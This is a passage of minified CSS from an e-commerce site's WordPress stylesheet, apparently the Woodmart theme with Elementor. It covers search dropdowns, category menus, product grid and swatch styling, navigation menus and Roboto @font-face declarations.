ease;content:"";font-family:"woodmart-font"}.searchform,.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-cats .wd-dropdown-menu:after,.wd-dropdown-cats:after,.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-size-extra-small{--btn-padding:5px 10px;--btn-height:28px;--btn-font-size:11px}.btn-shape-round{--btn-brd-radius:35px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1;transition:all .25s ease}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener.color-scheme-light{color:#fff}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav-vertical,.wd-dropdown-cats .wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical{position:relative;display:flex;border-radius:var(--wd-brd-radius);gap:0;--nav-chevron-color:rgba(82, 82, 82, .45);--nav-drop-sp:0.001px}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li>a{padding:12px 18px;color:var(--color-gray-800);text-transform:unset;font-size:14px;line-height:20px}.wd-nav-vertical>li:first-child>a{border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-nav-vertical>li:last-child>a{border-bottom-right-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;color:var(--nav-chevron-color);font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical.wd-design-default{border:1px solid var(--brdcolor-gray-200)}.wd-nav-vertical.wd-design-default>li:is(:hover)>a{background-color:var(--bgcolor-gray-200);color:var(--color-gray-700)}.wd-nav-vertical.wd-design-default>li:not(:last-child){border-bottom:1px solid var(--brdcolor-gray-200)}.wd-page-title{--wd-align:start;--wd-title-sp:15px;--wd-title-font-s:36px;position:relative;padding-block:var(--wd-title-sp)}.wd-page-title .container{display:flex;flex-direction:column;align-items:var(--wd-align);text-align:var(--wd-align);gap:10px}.wd-page-title .title{font-size:var(--wd-title-font-s);line-height:1.2;margin-bottom:0}.title-design-centered{--wd-align:center}@media (min-width:1025px){.title-size-default{--wd-title-sp:60px;--wd-title-font-s:68px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .wd-sidebar:not(.wd-side-hidden){display:none}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .wd-sidebar:not(.wd-side-hidden){display:none}}.wd-filter-list .count{padding-inline:5px;margin-inline-start:5px;min-width:30px;height:20px;border:1px solid var(--brdcolor-gray-300);border-radius:35px;color:var(--color-gray-500);text-align:center;font-size:12px;line-height:18px;transition:color .25s ease,background-color .25s ease,border-color .25s ease}.wd-filter-list .wc-layered-nav-term a:hover+.count{color:#fff;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}.wd-filter-list li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.wd-filter-list a{display:flex;flex:1 1 auto;align-items:center;padding-block:5px}.wd-filter-list.wd-scroll-content{padding-inline-end:5px}.wd-swatch{position:relative;display:inline-flex;align-items:center;justify-content:center;width:var(--wd-swatch-w);height:var(--wd-swatch-h);color:var(--color-gray-900);vertical-align:middle;text-align:center;font-weight:600;font-size:var(--wd-swatch-size);line-height:1;cursor:pointer;transition:all .25s ease}.wd-swatch :is(img){display:block;max-height:100%;width:inherit;height:inherit;border-radius:inherit;object-fit:cover}.wd-swatch.wd-bg .wd-swatch-text{display:none}.wd-swatch-bg{display:inherit;align-items:inherit;justify-content:inherit;width:100%;height:100%;border-radius:inherit}:is(body:not(.global-color-scheme-light),.color-scheme-dark) .wd-swatch.wd-bg .wd-swatch-bg:is(:not([style^=background-color])):before{content:"";position:absolute;inset:0;border:1px solid var(--wd-swatch-brd-color);border-radius:inherit}[class*=wd-swatches]{--wd-swatch-size:25px;--wd-swatch-w:1em;--wd-swatch-h:1em;--wd-swatch-text-size:16px;--wd-swatch-h-sp:15px;--wd-swatch-v-sp:10px;--wd-swatch-inn-sp:.001px;--wd-swatch-brd-color:var(--brdcolor-gray-200)}.wd-swatches-filter{--wd-swatch-h-sp:10px}.wd-swatches-filter .wd-swatch{flex:0 0 auto}.wd-swatches-filter .wd-swatch.wd-bg:before{position:absolute;inset:var(--wd-swatch-inn-sp);display:flex;align-items:center;justify-content:center;border-radius:inherit;background-color:rgba(0,0,0,.2);color:#fff;font-weight:400;font-size:calc(var(--wd-swatch-text-size) - 4px);opacity:0;transition:inherit;content:"";font-family:"woodmart-font"}.wd-swatches-brands .wd-swatch :is(img){object-fit:contain}.wd-swatches-brands .wd-swatch.wd-bg{flex:1 0 auto;max-width:var(--wd-swatch-w);width:auto;height:var(--wd-swatch-h);border-radius:0}.wd-swatches-brands .wd-swatch.wd-bg:before{display:none}.wd-swatches-brands .wd-swatch-bg:before{border:0!important}.wd-swatches-brands :is(.wd-swatch-wrap a:hover,.wd-swatch-wrap.wd-active) .wd-swatch.wd-bg{opacity:.5}.wd-swatches-filter.wd-swatches-brands{--wd-swatch-h:30px;--wd-swatch-w:60px}.wd-swatch+.wd-filter-lable{margin-inline-start:10px}.wd-swatches-filter.wd-labels-off :is(.wd-swatch+span,.count){display:none}.wd-swatches-filter:is(.wd-layout-double){display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-swatch-v-sp) var(--wd-swatch-h-sp)}.wd-swatches-filter:is(.wd-layout-double) li{margin-bottom:0}.wd-swatches-filter:is(.wd-layout-double) a{padding:0;background:0 0!important}.wd-swatches-filter:is(.wd-layout-double):is(.wd-text-style-1){padding-bottom:5px}.wd-swatches-filter.wd-layout-double li{flex:0 1 calc(50% - var(--wd-swatch-h-sp)/2)}.wd-widget-stock-status a{display:flex;align-items:center}:is(.widget_product_categories):not(.wd-widget-collapse) .widget-title{margin-bottom:10px}.widget .wd-checkboxes-on li>a:before{content:"";font-family:"woodmart-font";display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;width:1.4em;height:1.4em;margin-inline-end:8px;border:2px solid var(--brdcolor-gray-300);vertical-align:middle;font-size:10px;transition:all .2s ease;color:transparent}.widget .wd-checkboxes-on li>a:hover:before{border-color:var(--wd-primary-color)}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(img){width:100%}.wd-product .product-image-link{position:relative;display:block}.wd-product .hover-img{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;background-color:var(--bgcolor-white);opacity:0;transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);pointer-events:none}.wd-product :is(.wd-entities-title,.wd-product-cats){line-height:inherit;margin-block:-.2em}.wd-product .wd-entities-title{font-size:inherit}.wd-product :is(.wd-product-cats){font-size:95%;color:var(--color-gray-400);--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700)}.wd-product :is(.wd-product-cats) a{display:inline-block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}.product-element-top:hover .hover-img{opacity:1;transform:scale(1.09)}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:15px}.wd-product :is(.product-wrapper,.product-element-bottom,[class*=-information])>:not(:is(.product-element-bottom,.wd-entities-title,[class*=wd-product-])){margin-block:0}@media (max-width:1024px){.wd-product .hover-img{display:none}}@media (max-width:768.98px){:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-product{--wd-prod-bg-sp:10px}}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-product.wd-hover-base .product-element-bottom{padding:0 10px var(--wd-prod-gap) 10px}.wd-product.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none}.wd-product.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product.wd-hover-base .fade-in-block{top:100%;padding:0 10px 10px}.wd-product.wd-hover-base .hover-content{padding-inline:2px;margin-block:var(--wd-prod-trim)}.wd-product.wd-hover-base .wrapp-swatches{position:absolute;inset-inline:0;bottom:0;z-index:5;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--wd-prod-bg, var(--bgcolor-white));transition:transform .3s ease;transform:translateY(calc(100% + 1px)) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}@media (hover:hover){.wd-product.wd-hover-base:hover .wrapp-swatches{transform:none}}.wd-product.wd-hover-base .wd-compare-btn{margin-inline-start:auto}.wd-product.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;justify-content:space-between}.wd-product.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{flex:1 0 0;text-align:start}.wd-product.wd-hover-base .wd-bottom-actions .wrap-quickview-button{flex:1 0 0;text-align:end}.wd-product.wd-hover-base :is(.wd-bottom-actions .wd-action-btn.wd-style-icon,.wd-compare-btn)>a{width:35px;height:35px}.wd-product.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none}.wd-product.wd-hover-base .product-rating-price{margin-block:-.2em}.wd-hover-with-fade .product-wrapper{position:relative;transition:transform .3s ease}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg, var(--bgcolor-white));box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;transform:scale(.98)}.wd-hover-with-fade .fade-in-block{display:flex;flex-direction:column;gap:var(--wd-prod-gap);position:absolute;inset-inline:0;visibility:hidden;opacity:0}.wd-hover-with-fade .product-element-bottom{position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-hover-with-fade .content-product-imagin{top:-1px;inset-inline:-1px}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-hover-with-fade .fade-in-block{padding-bottom:0}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}@media (max-width:768.98px){.wd-product.wd-hover-base .wrapp-swatches{min-height:40px}.wd-product.wd-hover-base .product-compare-button,.wd-product.wd-hover-base.product-no-swatches .wrapp-swatches{display:none}}.wd-more-desc{position:relative;overflow:hidden;max-height:calc(var(--wd-text-line-height)*var(--wd-more-desc-lines, calc(3em + 2px)))}.wd-more-desc .wd-more-desc-inner{--wd-tags-mb:10px;line-height:var(--wd-text-line-height)}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg, var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}@media (max-width:576px){.wd-more-desc{--wd-more-desc-lines:4em;font-size:.9em}}:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-cat{--wd-prod-bg-sp:15px}@media (max-width:768.98px){:is(.wd-products-with-bg:not(.products-bordered-grid),.wd-products-with-shadow:not(.products-bordered-grid)) .wd-cat{--wd-prod-bg-sp:10px}}.wd-sticky-loader{position:absolute;inset:70px 0;display:flex;align-items:flex-start;justify-content:center;pointer-events:none;opacity:0}.wd-sticky-loader .wd-loader{position:sticky;top:calc(50% - 15px)}.wd-prefooter{padding-bottom:40px;background-color:var(--wd-main-bgcolor)}.wd-copyrights{--wd-tags-mb:10px;padding-block:20px;border-top:1px solid var(--brdcolor-gray-300)}.wd-copyrights.wd-layout-two-columns>.wd-grid-g{--wd-col-lg:2;--wd-col-md:1}@media (min-width:1025px){.wd-copyrights.wd-layout-two-columns .wd-col-end{text-align:end}}@media (max-width:1024px){.wd-copyrights.wd-layout-two-columns{text-align:center}}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-list{--list-mb:0;--li-mb:15px;--li-pl:0;--wd-row-gap:var(--li-mb);display:flex;flex-direction:column;justify-content:var(--wd-align);gap:var(--wd-row-gap);list-style:none}.wd-list .wd-icon,.wd-list li{display:flex;align-items:center;transition:all .25s ease}.wd-list li{position:relative;justify-content:inherit;gap:10px;margin-bottom:0!important}.wd-list .wd-icon{justify-content:center;flex:0 0 auto;color:var(--color-gray-800);line-height:1;font-size:var(--li-icon-s, 1em)}.wd-list .wd-icon :is(img,svg){width:var(--li-icon-s, revert-layer);min-width:var(--li-icon-s, 6px);max-width:150px;fill:currentColor}.wd-list .wd-icon:has(:is(img,svg)):before{display:none}.wd-social-icons.wd-style-simple{--wd-social-bg:#EFEFEF;--wd-social-bg-hover:var(--wd-primary-color);--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff}[class*=color-scheme-light] .wd-social-icons.wd-style-simple{--wd-social-bg:rgba(255,255,255,0.3);--wd-social-color:#fff}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-sm.wd-builder-off .woocommerce-result-count{display:block}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-md-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-md-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-md-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-md-sm.wd-builder-off .woocommerce-result-count{display:block}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-link .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.elementor-1033 .elementor-element.elementor-element-e2963dc>.elementor-container{max-width:1170px}.elementor-1033 .elementor-element.elementor-element-e2963dc{margin:0;padding:50px 0}.elementor-1033 .elementor-element.elementor-element-4733a4a>.elementor-widget-container{margin:0 0 0 18px}.elementor-1033 .elementor-element.elementor-element-4733a4a .wd-text-block{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-1033 .elementor-element.elementor-element-f08658b>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-f08658b .wd-list{--wd-row-gap:7px}.elementor-1033 .elementor-element.elementor-element-73d4d08>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-611e9c0,.elementor-1033 .elementor-element.elementor-element-73d4d08,.elementor-1033 .elementor-element.elementor-element-f0d2ffd{text-align:left}.elementor-1033 .elementor-element.elementor-element-73d4d08 .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown a,.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown{background-color:#090909}.elementor-1033 .elementor-element.elementor-element-f0d2ffd>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-f0d2ffd .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown a,.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown{background-color:#090909}.elementor-1033 .elementor-element.elementor-element-611e9c0>.elementor-widget-container{margin:0}.elementor-1033 .elementor-element.elementor-element-611e9c0 .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}@media (max-width:767px){.elementor-1033 .elementor-element.elementor-element-611e9c0>.elementor-widget-container,.elementor-1033 .elementor-element.elementor-element-73d4d08>.elementor-widget-container,.elementor-1033 .elementor-element.elementor-element-f0d2ffd>.elementor-widget-container{margin:50px 30px 30px}.elementor-1033 .elementor-element.elementor-element-611e9c0{text-align:left}.elementor-1033 .elementor-element.elementor-element-c42f3a2>.elementor-widget-container{margin:0 0 0 15px}}@media (min-width:768px){.elementor-1033 .elementor-element.elementor-element-ffc0df8{width:32.671%}.elementor-1033 .elementor-element.elementor-element-7da2660{width:23.817%}.elementor-1033 .elementor-element.elementor-element-685166d{width:22.599%}.elementor-1033 .elementor-element.elementor-element-7122f43{width:21.025%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U